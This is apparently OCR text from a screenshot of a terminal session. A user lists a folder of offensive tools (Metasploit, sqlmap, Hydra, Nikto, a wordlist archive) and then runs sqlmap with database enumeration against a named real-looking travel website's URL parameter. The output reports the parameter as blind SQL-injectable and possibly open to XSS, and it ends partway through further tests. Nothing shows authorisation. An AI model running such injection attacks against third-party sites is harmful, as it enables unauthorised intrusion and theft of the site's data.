 菜单 [南通通州汽车站 - ... Icebreaker 99% 22:45
Icebreaker
icebreaker@icebreaker-ThinkPad-X230 ~ $ cd /home/Tools
icebreaker@icebreaker-ThinkPad-X230 /home/Tools $ dir
bao metasploit-latest-linux-installer.run sqlmap
burpsuite_free_v1.6.jar msf websploit
dirs3arch nikto whatweb-0.4.7
exploit-database-master nmap-6.47 字典文件.zip
hydra-8.1 ophcrack-3.6.0
icebreaker@icebreaker-ThinkPad-X230 /home/Tools $ cd sqlmap
icebreaker@icebreaker-ThinkPad-X230 /home/Tools/sqlmap $ dir
CONTRIBUTING.md lib README.md sqlmap.conf thirdparty waf
doc plugins shell sqlmap.py txt xml
extra procs sqlmapapi.py tamper udf
icebreaker@icebreaker-ThinkPad-X230 /home/Tools/sqlmap $ python sqlmap.py -u htt
p://www.travel.citic.com/route_detail.jsp?routeid=201401231552 --dbs
{1.0-dev-nongit-20150228}
http://sqlmap.org
at&t
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:24:42
[21:24:42] [INFO] testing connection to the target URL
[21:24:51] [INFO] testing if the target URL is stable. This can take a couple of seconds
[21:24:54] [INFO] target URL is stable
[21:24:54] [INFO] testing if GET parameter 'routeid' is dynamic
[21:24:56] [INFO] confirming that GET parameter 'routeid' is dynamic
[21:24:57] [INFO] GET parameter 'routeid' is dynamic
[21:24:58] [WARNING] reflective value(s) found and filtering out
[21:25:04] [WARNING] heuristic (basic) test shows that GET parameter 'routeid' might not be injectable
[21:25:05] [INFO] heuristic (XSS) test shows that GET parameter 'routeid' might be vulnerable to XSS attacks
[21:25:05] [INFO] testing for SQL injection on GET parameter 'routeid'
[21:25:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:25:27] [INFO] GET parameter 'routeid' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[21:25:27] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:25:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:25:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'